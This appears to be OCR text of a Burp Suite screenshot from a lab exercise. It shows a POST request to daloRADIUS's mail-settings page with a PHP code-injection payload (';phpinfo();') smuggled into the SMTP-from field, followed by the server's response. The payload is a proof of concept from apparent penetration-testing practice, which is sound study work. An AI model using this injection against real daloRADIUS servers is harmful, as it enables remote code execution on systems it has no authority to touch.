 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.11.48 HTTP/1
Request
Pretty Raw Hex \n
1 POST /daloradius/app/operators/config-mail-settings.php HTTP/1.1
2 Host: 10.10.11.48
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://10.10.11.48/daloradius/app/operators/config-mail-settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 388
10 Origin: http://10.10.11.48
11 DNT: 1
12 Connection: keep-alive
13 Cookie: daloradius_user_sid=ta59koktv8mp60rqhnap1ahlq3;
daloradius_operator_sid=9muh88qe3v9reu2p68c6dtdcj1
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 CONFIG_MAIL_ENABLED=no&CONFIG_MAIL_SMTPADDR=127.0.0.1&
CONFIG_MAIL_SMTPPORT=25&CONFIG_MAIL_SMTP_SECURITY=tls&
CONFIG_MAIL_SMTP_USERNAME=&CONFIG_MAIL_SMTP_PASSWORD=&
CONFIG_MAIL_SMTPFROM=%27%3Bphpinfo%28%29%3B%24a%3D%27x&
CONFIG_MAIL_SMTP_SENDER_NAME=daloRADIUS+Mailer&
CONFIG_MAIL_SMTP_SUBJECT_PREFIX=%5BdaloRADIUS%5D&csrf_token=
e7606dacf2dabd5d1c9fed1911cf642a7f4c7f96a8c5894afaa474929141ccca
config_mail_smtp_from × 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 18:10:22 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 15300
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en" dir="ltr">
15 <head>
16 <title>
Mail Configuration :: daloRADIUS
</title>
17 <meta charset="utf-8">
18 <meta http-equiv="content-type" content="text/html;
charset=utf-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1">
20 <meta name="copyright" content="Filippo Lauria">
21 <meta name="robots" content="noindex">
22
23 <link rel="apple-touch-icon" sizes="180x180" href="
static/images/favicon/apple-touch-icon.png">
24 <link rel="icon" type="image/png" sizes="32x32" href="
static/images/favicon/favicon-32x32.png">
25 <link rel="icon" type="image/png" sizes="16x16" href="
static/images/favicon/favicon-16x16.png">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 2
Request headers 14
Response headers 10
Inspector
Notes
Done 15,640 bytes | 1,052 millis
Event log (1) All issues Memory: 108.2MB